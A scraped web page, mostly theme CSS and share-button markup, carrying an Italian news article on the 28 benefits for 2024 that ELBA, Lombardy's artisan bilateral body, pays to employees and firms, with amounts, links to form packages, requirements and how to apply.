.td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F02%2F29%2Fartigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Artigiani+e+Dipendenti%2C+in+Lombardia+28+Bonus+fino+a+4.000%E2%82%AC%3A+si+parte+dal+29+febbraio&url=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F02%2F29%2Fartigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio%2F&via=TuttoLavoro24" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Artigiani+e+Dipendenti%2C+in+Lombardia+28+Bonus+fino+a+4.000%E2%82%AC%3A+si+parte+dal+29+febbraio %0A%0A https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/&title=Artigiani+e+Dipendenti%2C+in+Lombardia+28+Bonus+fino+a+4.000%E2%82%AC%3A+si+parte+dal+29+febbraio" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_91" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_92 td-pb-border-top td_block_template_5 td-post-content tagdiv-type"  data-td-block-uid="tdi_92" >
<style>@media (max-width:767px){.tdi_92{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div class="gptslot evo-atf" data-adunitid="1"></div></div>

<p>Arrivano a 28 i bonus erogati dall&#8217;<strong>ELBA</strong>, l&#8217;ente bilaterale lombardo dell&#8217;Artigianato, per tutto l&#8217;anno 2024, che potranno essere richiesti dal<strong> 29 febbraio. </strong></p>



<p>Ma vediamo qual è la vasta offerta di benefici per aziende e lavoratori e quali sono i requisiti di accesso a queste prestazioni.</p>



<h2 class="wp-block-heading" id="h-prestazioni-elba-2024-per-aziende-e-lavoratori"><strong>Prestazioni ELBA 2024 per aziende e lavoratori</strong></h2>



<p>Gli enti bilaterali dell&#8217;artigianato erogano prestazioni alle aziende e lavoratori su base regionale (di recente si è visto quelle della <strong><a href="https://tuttolavoro24.it/2024/02/24/artigiani-e-dipendenti-16-nuovi-bonus-da-250-a-2-000e/">Calabria</a></strong>). L&#8217;ELBA, l&#8217;ente della Lombardia, ha arricchito la sua offerta di prestazioni e ha lanciato la campagna di invio delle domande a partire dal 29 febbraio 2024. </p>



<p>Le prestazioni sono divise a seconda del beneficiario, impresa o lavoratore dipendente, e hanno importi differenti:</p>



<p>Questo è l&#8217;elenco delle prestazioni destinate ai lavoratori dipendenti (cliccando sulla prestazione si accede al link):</p>



<ul class="wp-block-list">
<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica-AFF_2024.zip" target="_blank" rel="noreferrer noopener">AFF – Contributo affitti</a> 250 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica-ALS_2024.zip" target="_blank" rel="noreferrer noopener">ALS – Acquisto libri scolastici</a> fino a 200 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica-APA_2024.zip" target="_blank" rel="noreferrer noopener">APA – Anzianità Professionale Aziendale</a> 150 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica-BDS_2024.zip" target="_blank" rel="noreferrer noopener">BDS – Borse di studio per i dipendenti</a> da 400 a 600 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica-BDS-Diploma_2024.zip" target="_blank" rel="noreferrer noopener">BDS/D – Borse di studio figli dipendenti/Diploma</a> 650 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica-BDS-Universita_2024.zip" target="_blank" rel="noreferrer noopener">BDS/U – Borse di studio figli dipendenti/Università</a> 400 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica-CDR_2024.zip" target="_blank" rel="noreferrer noopener">CDR – Contributo dichiarazione redditi</a> 40 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica-CIF_2024.zip" target="_blank" rel="noreferrer noopener">CIF – Contributo integrazione FSBA</a> 150 o 300 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica-CQA_2024.zip" target="_blank" rel="noreferrer noopener">CQA – Conferma qualifica apprendistato</a> 400 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica-CTP-D_2024.zip" target="_blank" rel="noreferrer noopener">CTP/D – Contributo trasporto pubblico Dipendente</a> 100-200 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica-CTP-F_2024.zip" target="_blank" rel="noreferrer noopener">CTP/F – Contributo trasporto pubblico Figlio</a> 100-200 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica-MPC_2024.zip" target="_blank" rel="noreferrer noopener">MPC – Mutuo Prima Casa</a> 500 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica-MTV_2024.zip" target="_blank" rel="noreferrer noopener">MTV – Contributo mutuo tasso variabile</a> 250 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica-RCE_2024.zip" target="_blank" rel="noreferrer noopener">RCE – Contributo per i campi estivi</a> fino a 250 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica-RPS_2024.zip" target="_blank" rel="noreferrer noopener">RPS – Rilascio o rinnovo permesso di soggiorno</a> 70 o 100 euro</li>
</ul>



<p>Alle imprese datrici di lavoro sono destinate altre prestazioni, pensate per l&#8217;impresa in quanto tale e per i titolari (cliccando sulla prestazione si accede al link):</p>



<ul class="wp-block-list">
<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica_AEA-2024.zip" target="_blank" rel="noreferrer noopener">AEA – Autoproduzione energia per aziende</a> max 2000 o 4000 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica_APT-2024.zip" target="_blank" rel="noreferrer noopener">APT – Apprendistato di I e III livello</a> 500 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica_CAP-2024.zip" target="_blank" rel="noreferrer noopener">CAP – Conferma apprendistato</a> 250 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica_CCM-2024.zip" target="_blank" rel="noreferrer noopener">CCM – Contributo Carenza di Malattia</a> 100 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica_FAA-2024.zip" target="_blank" rel="noreferrer noopener">FAA – Formazione esterna Apprendisti</a> 125 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica_FAI-2024.zip" target="_blank" rel="noreferrer noopener">FAI – Formazione e Aggiornamento Professionale</a> max 200-520 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica_IFM-2024.zip" target="_blank" rel="noreferrer noopener">IFM – Imprenditoria Femminile: Maternità</a> 1500 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica_IFO-2024.zip" target="_blank" rel="noreferrer noopener">IFO – Imprenditoria Femminile: Incremento Occupazionale</a> 500 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica_IFP-2024.zip" target="_blank" rel="noreferrer noopener">IFP – Percorsi IeFP con tirocinio curriculare</a> 150 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica_INT-2024.zip" target="_blank" rel="noreferrer noopener">INT – Innovazione tecnologica</a> max 2000-4000 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica_PCO-2024.zip" target="_blank" rel="noreferrer noopener">PCO – Percorsi per le competenze trasversali e per l’orientamento</a> 200 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica_RLS-2024.zip" target="_blank" rel="noreferrer noopener">RLS – Formazione dei Rappresentanti Lavoratori per la Sicurezza</a>  max 260 euro</li>



<li><a href="https://www.elba.lombardia.it/wp-content/uploads/2024/02/Modulistica_TEX-2024.zip" target="_blank" rel="noreferrer noopener">TEX – Tirocinio extracurriculare</a> 250 euro</li>
</ul>



<h2 class="wp-block-heading" id="h-requisiti-principali"><strong>Requisiti principali</strong></h2>



<p>Per avere diritto alle prestazioni occorre rispettare <strong>due livelli di requisiti. </strong>Innanzitutto avere tutti i requisiti previsti per ogni singola prestazione, ecco perché è importante leggere il documento informativo.</p>



<p>Inoltre &#8211; ricorda ELBA &#8211; occorre essere <strong>in regola con i versamenti alla Bilateralità Artigiana:</strong></p>



<ul class="wp-block-list">
<li>sulla base della data di presentazione della richiesta (o salvo diverse specifiche) vi è la regolarità contributiva dell’azienda. Se l’azienda non dovesse risultare regolare lo sportello rilascerà al dipendente/ditta ricevuta di non caricamento della pratica specificandone il motivo;</li>



<li>nel rispetto dei termini di presentazione della domanda, risultano consegnati tutti i documenti necessari.</li>
</ul>



<p>Superati i vari controlli, la domanda viene caricata nel gestionale ed il sistema elaborerà due tipologie di ricevuta di consegna,&nbsp;<strong>legate allo stanziamento mensile previsto</strong>:</p>



<ul class="wp-block-list">
<li>tipologia A) <strong>ricevuta di accettazione in stato “ammissibile”</strong> in caso di capienza dello stanziamento mensile/annuale;</li>



<li>tipologia B) <strong>ricevuta di accettazione in stato “non ammissibile”</strong> in caso di superamento dello stanziamento mensile/annuale.</li>
</ul>



<h2 class="wp-block-heading" id="h-come-fare-domanda"><strong>Come fare domanda?</strong></h2>



<p>Le domande potranno essere presentate presso gli sportelli accreditati da ELBA, diffusi su tutto il territorio lombardo. In queste sedi dovranno essere consegnati personalmente <strong>i moduli e i documenti specifici, come richiesto da ogni singola prestazione</strong>.  </p>



<p>Le domande delle aziende vanno presentate presso<strong> gli sportelli accreditati di CONFARTIGIANATO, CNA, CLAAI e CASARTIGIANI</strong>. Mentre i lavoratori dipendenti dovranno rivolgersi agli <strong>sportelli accreditati di CGIL, CISL e UIL</strong>. </p>



<p>Una volta presentata la domanda gli sportelli <strong>rilasciano una ricevuta di consegna.</strong> Il pagamento avviene con bonifico.  </p>



<p>I contributi &#8211; precisa una nota ELBA &#8211; verranno <strong>erogati fino a concorrenza degli stanziamenti mensili/annuali previsti</strong>: il mese dello stanziamento è definito dal mese di maturazione dell’evento. </p>



<p>Il servizio di caricamento delle provvidenze è <strong>gratuito</strong> e non ha alcun costo per imprese e lavoratori. Per conoscere l&#8217;elenco completo degli Sportelli Accreditati ELBA <strong><a href="https://www.elba.lombardia.it/sportelli-elba/">clicca qui</a></strong>.</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<div id="crevo-position"></div></div>
<!-- CONTENT END 1 -->
</div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_94{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_94,.tdi_94 .tdc-inner-columns{display:block}.tdi_94 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span12">
